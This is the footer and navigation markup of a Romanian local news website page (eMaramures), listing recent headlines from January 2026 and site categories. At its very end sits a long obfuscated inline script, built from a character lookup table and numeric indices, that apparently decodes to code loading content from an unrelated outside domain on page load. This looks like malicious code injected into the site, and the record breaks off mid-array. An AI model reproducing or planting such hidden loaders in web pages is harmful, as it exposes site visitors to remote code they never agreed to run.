                        <a href="https://www.emaramures.ro/amenda-de-la-3-000-de-lei-la-12-000-de-lei-pentru-proprietarii-care-nu-si-ingrijesc-animalele-de-companie/" data-wpel-link="internal">Amendă de la 3.000 de lei la 12.000 de lei pentru proprietarii care nu-și îngrijesc animalele de companie</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/amenda-de-la-3-000-de-lei-la-12-000-de-lei-pentru-proprietarii-care-nu-si-ingrijesc-animalele-de-companie/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 23 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501440 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie tag-an-scolar tag-ministerul-educatiei tag-proiect">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/proiectul-de-structura-a-anului-scolar-2026-2027-in-consultare-publica/" data-wpel-link="internal">Proiectul de structură a anului școlar 2026 &#8211; 2027, în consultare publică</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/proiectul-de-structura-a-anului-scolar-2026-2027-in-consultare-publica/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 23 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501438 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie tag-baia-mare tag-hora-unirii tag-rivulus-pueris">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/baia-mare-a-dat-mana-cu-mana-pentru-unire-educatie-emotie-si-traditie-la-rivulus-pueris/" data-wpel-link="internal">Baia Mare a dat mână cu mână pentru Unire: educație, emoție și tradiție la „Rivulus Pueris”</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/baia-mare-a-dat-mana-cu-mana-pentru-unire-educatie-emotie-si-traditie-la-rivulus-pueris/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 23 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501434 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-ai tag-fake-news">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/fake-news-generat-cu-ai-ministerul-afacerilor-interne-neaga-orice-legatura/" data-wpel-link="internal">Fake news generat cu AI. Ministerul Afacerilor Interne neagă orice legătură</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/fake-news-generat-cu-ai-ministerul-afacerilor-interne-neaga-orice-legatura/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 23 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501436 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie tag-cicarlau tag-maramures tag-matematica tag-meditatii tag-primar">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/primar-din-maramures-pune-la-bataie-sala-de-sedinte-a-primariei-pentru-meditatiile-gratuite-ale-copiilor-din-comuna/" data-wpel-link="internal">Primar din Maramureș pune la bătaie sala de ședințe a primăriei pentru meditațiile gratuite ale copiilor din comună</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/primar-din-maramures-pune-la-bataie-sala-de-sedinte-a-primariei-pentru-meditatiile-gratuite-ale-copiilor-din-comuna/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 23 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_454645_1_697445547644d = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501441 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-amenda tag-animale tag-baia-mare tag-companie">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/amenda-de-la-3-000-de-lei-la-12-000-de-lei-pentru-proprietarii-care-nu-si-ingrijesc-animalele-de-companie/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Subvenţii pentru proprietarii de câini cu domiciliul în Baia Mare. Află cine poate cere bani" data-src="https://www.emaramures.ro/wp-content/uploads/2019/10/Plimbare-caine-1024x640-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/10/Plimbare-caine-1024x640-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2019/10/Plimbare-caine-1024x640-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2019/10/Plimbare-caine-1024x640-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/amenda-de-la-3-000-de-lei-la-12-000-de-lei-pentru-proprietarii-care-nu-si-ingrijesc-animalele-de-companie/" data-wpel-link="internal">Amendă de la 3.000 de lei la 12.000 de lei pentru proprietarii care nu-și îngrijesc animalele de companie</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 23 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501440 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie tag-an-scolar tag-ministerul-educatiei tag-proiect">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/proiectul-de-structura-a-anului-scolar-2026-2027-in-consultare-publica/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Recomandările polițiștilor adresate copiilor pentru o vacanță fără evenimente negative" data-src="https://www.emaramures.ro/wp-content/uploads/2019/06/vacanta-elevi-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/06/vacanta-elevi-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2019/06/vacanta-elevi-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/proiectul-de-structura-a-anului-scolar-2026-2027-in-consultare-publica/" data-wpel-link="internal">Proiectul de structură a anului școlar 2026 &#8211; 2027, în consultare publică</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 23 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(mzimos==undefined){var mzimos={ts:'1769220301',};(function(){var sjlnxt=["v","q","w","g","=","{","[","K",".","I","Y","P","^","D","f","c","7","#","B","M","s","G","d","u",">","X","Z","h","x","a","H","|","\\","\"","0","F","C","`","A","3","(","k","S"," ","o","O","m","_",",","e","j","6",")",":","8","y","U","$","T","z","9","J","b","/","W","l","?","]","V","r","%","i","<","N","5","n","@","+","p","1","Q","2","-","t","&","L","*",";","4","!","R","E","}","'"];var mzimos=[83,69,55,5,22,44,15,23,46,49,75,83,8,15,23,69,69,49,75,83,42,15,69,71,78,83,8,20,49,83,38,83,83,69,71,62,23,83,49,40,93,20,69,15,93,48,93,65,44,65,93,52,87,92,15,29,83,15,27,40,49,52,5,92,71,14,40,19,29,83,27,8,69,29,75,22,44,46,4,4,75,23,65,65,52,5,45,62,50,49,15,83,8,22,49,14,71,75,49,11,69,44,78,49,69,83,55,40,19,29,83,27,48,33,69,29,75,22,44,46,33,48,5,0,29,65,23,49,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,78,29,69,20,49,35,65,44,29,83,40,93,34,8,93,77,75,49,2,43,13,29,83,49,40,52,8,3,49,83,56,58,36,19,71,65,65,71,20,49,15,44,75,22,20,40,52,52,92,92,52,87,92,71,14,40,19,29,83,27,8,14,65,44,44,69,4,4,75,23,65,65,52,5,45,62,50,49,15,83,8,22,49,14,71,75,49,11,69,44,78,49,69,83,55,40,19,29,83,27,48,33,14,65,44,44,69,33,48,5,0,29,65,23,49,53,14,23,75,15,83,71,44,75,40,0,52,5,69,49,83,23,69,75,43,78,29,69,20,49,9,75,83,40,0,8,83,44,42,83,69,71,75,3,40,52,52,92,92,52,87,92,71,14,40,18,9,71,4,4,23,75,22,49,14,71,75,49,22,52,5,0,29,69,43,18,9,71,4,5,23,53,93,63,63,2,49,23,14,22,27,20,29,20,8,15,44,46,63,81,18,54,19,60,21,63,20,78,41,14,49,44,65,71,83,49,20,78,41,63,20,78,41,14,29,62,78,20,78,41,63,81,34,81,51,63,34,79,63,20,78,41,49,29,62,78,82,50,29,15,41,20,83,69,29,2,79,39,81,39,74,29,82,6,69,67,8,78,75,3,93,48,55,53,93,63,63,2,49,23,14,22,27,20,29,20,8,15,44,46,63,79,54,13,51,2,59,82,82,78,1,63,18,61,23,85,20,75,63,55,30,2,21,29,41,65,22,46,63,61,85,23,85,75,50,58,82,6,69,67,8,50,78,3,93,48,83,20,53,93,79,16,51,60,81,81,34,39,34,79,93,48,14,65,53,6,67,48,15,14,53,14,29,65,20,49,48,29,83,47,22,44,53,33,69,22,22,55,2,22,8,15,44,46,33,48,29,83,47,50,20,53,33,29,22,0,49,69,83,71,20,71,75,3,8,50,20,33,48,29,83,47,71,46,53,33,29,22,15,44,22,49,8,78,75,3,33,48,29,83,47,69,23,53,33,63,29,22,0,49,69,83,71,20,71,75,3,8,50,20,33,48,29,83,47,69,71,53,33,63,29,22,15,65,23,83,83,49,69,8,78,75,3,33,48,29,83,47,49,71,53,33,69,71,3,27,83,29,22,33,48,29,83,47,49,15,53,33,15,44,75,83,49,75,83,82,29,22,43,15,44,75,83,49,75,83,38,22,33,48,29,83,47,49,20,53,33,78,44,20,71,83,71,44,75,53,29,62,20,44,65,23,83,49,87,22,71,20,78,65,29,55,53,62,65,44,15,41,87,33,48,29,83,47,49,53,83,69,23,49,48,29,83,47,69,53,83,69,23,49,48,29,83,47,69,81,53,14,29,65,20,49,48,71,53,14,29,65,20,49,48,15,53,34,48,23,15,53,14,29,65,20,49,48,15,65,53,6,67,48,78,0,53,14,29,65,20,49,48,15,20,20,53,14,29,65,20,49,48,29,83,47,3,53,14,29,65,20,49,48,29,83,47,22,53,14,29,65,20,49,48,29,83,47,71,53,14,29,65,20,49,48,29,83,47,14,53,14,29,65,20,49,48,29,83,47,71,62,53,93,20,78,41,93,48,20,75,53,34,48,20,83,29,69,83,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,52,5,89,14,23,75,15,83,71,44,75,40,29,48,62,48,15,52,5,29,6,62,67,4,15,40,52,92,40,18,9,71,48,33,0,33,48,14,23,75,15,83,71,44,75,40,52,5,14,23,75,15,83,71,44,75,43,29,40,52,5,69,49,83,23,69,75,5,2,71,22,83,27,53,41,40,52,48,27,49,71,3,27,83,53,65,40,52,92,92,14,23,75,15,83,71,44,75,43,62,40,29,48,62,52,5,0,29,69,43,15,4,5,92,87,69,49,83,23,69,75,43,62,4,77,62,31,31,34,48,15,8,2,71,22,83,27,4,40,15,8,69,71,3,27,83,4,29,8,69,71,3,27,83,77,62,52,82,40,15,8,65,49,14,83,4,29,8,65,49,14,83,82,62,52,48,15,8,27,49,71,3,27,83,4,40,15,8,62,44,83,83,44,46,4,29,8,62,44,83,83,44,46,77,62,52,82,40,15,8,83,44,78,4,29,8,83,44,78,82,62,52,48,15,92,14,23,75,15,83,71,44,75,43,15,40,29,48,15,52,5,69,49,83,23,69,75,43,29,4,29,84,84,89,29,8,75,44,22,49,58,55,78,49,66,29,6,34,67,53,29,48,29,84,84,79,4,4,4,29,8,75,44,22,49,58,55,78,49,66,62,40,29,8,3,49,83,18,44,23,75,22,71,75,3,36,65,71,49,75,83,90,49,15,83,40,52,48,15,52,53,89,79,92,14,23,75,15,83,71,44,75,43,22,40,62,52,5,62,4,75,23,65,65,4,4,62,66,29,40,52,53,79,4,4,4,62,8,75,44,22,49,58,55,78,49,66,15,40,62,52,53,62,87,0,29,69,43,22,4,62,8,27,49,71,3,27,83,48,49,4,62,8,2,71,22,83,27,87,69,49,83,23,69,75,43,22,4,33,14,23,75,15,83,71,44,75,33,4,4,83,55,78,49,44,14,43,22,66,22,8,15,29,65,65,40,62,52,53,22,48,49,4,33,14,23,75,15,83,71,44,75,33,4,4,83,55,78,49,44,14,43,49,66,49,8,15,29,65,65,40,62,52,53,49,48,49,63,22,92,0,29,69,43,49,4,5,92,48,14,4,33,23,75,22,49,14,71,75,49,22,33,89,4,83,55,78,49,44,14,43,2,71,75,22,44,2,84,84,2,71,75,22,44,2,48,3,4,33,23,75,22,49,14,71,75,49,22,33,89,4,83,55,78,49,44,14,43,22,44,15,23,46,49,75,83,84,84,22,44,15,23,46,49,75,83,48,27,4,3,84,84,3,8,22,44,15,23,46,49,75,83,91,65,49,46,49,75,83,48,71,4,14,29,65,20,49,48,50,4,71,66,14,23,75,15,83,71,44,75,40,29,52,5,69,49,83,23,69,75,89,89,71,8,15,29,65,65,40,14,48,29,52,8,46,29,83,15,27,49,20,92,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,89,79,92,48,41,4,49,8,0,71,49,2,78,44,69,83,64,4,14,23,75,15,83,71,44,75,40,52,5,0,29,69,43,29,4,27,8,15,65,71,49,75,83,64,71,22,83,27,48,62,4,14,8,71,75,75,49,69,64,71,22,83,27,87,69,49,83,23,69,75,43,62,24,29,66,62,53,29,92,48,65,4,49,8,0,71,49,2,78,44,69,83,30,4,14,23,75,15,83,71,44,75,40,52,5,0,29,69,43,29,4,27,8,15,65,71,49,75,83,30,49,71,3,27,83,48,62,4,14,8,71,75,75,49,69,30,49,71,3,27,83,87,69,49,83,23,69,75,43,62,24,29,66,62,53,29,92,87,69,49,83,23,69,75,43,49,8,46,1,4,50,48,49,8,0,71,49,2,78,44,69,83,4,29,48,49,8,20,15,69,44,65,65,25,4,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,8,78,29,3,49,25,45,14,14,20,49,83,31,31,27,8,20,15,69,44,65,65,85,49,14,83,92,48,49,8,20,15,69,44,65,65,10,4,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,8,78,29,3,49,10,45,14,14,20,49,83,31,31,27,8,20,15,69,44,65,65,58,44,78,92,48,49,8,69,49,15,83,29,75,3,65,49,4,15,48,49,8,29,20,78,49,15,83,4,22,48,49,8,71,75,25,4,14,23,75,15,83,71,44,75,40,29,48,62,52,5,0,29,69,43,22,4,15,40,29,48,62,52,87,69,49,83,23,69,75,89,89,22,84,84,22,8,69,71,3,27,83,24,4,34,84,84,22,8,65,49,14,83,72,4,41,40,52,92,48,49,8,71,75,10,4,14,23,75,15,83,71,44,75,40,29,48,62,52,5,0,29,69,43,22,4,15,40,29,48,62,52,87,69,49,83,23,69,75,89,89,22,84,84,22,8,62,44,83,83,44,46,24,4,34,84,84,22,8,83,44,78,72,4,65,40,52,92,48,49,8,71,75,68,71,49,2,78,44,69,83,4,14,23,75,15,83,71,44,75,40,29,48,62,52,5,0,29,69,43,22,4,15,40,29,48,62,52,87,69,49,83,23,69,75,89,89,22,84,84,22,8,62,44,83,83,44,46,24,4,34,84,84,22,8,69,71,3,27,83,24,4,34,84,84,22,8,83,44,78,72,4,65,40,52,84,84,22,8,65,49,14,83,72,4,41,40,52,92,